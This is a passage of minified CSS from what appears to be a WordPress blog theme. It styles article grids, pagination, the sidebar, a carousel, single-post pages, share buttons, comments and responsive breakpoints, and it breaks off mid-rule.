article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 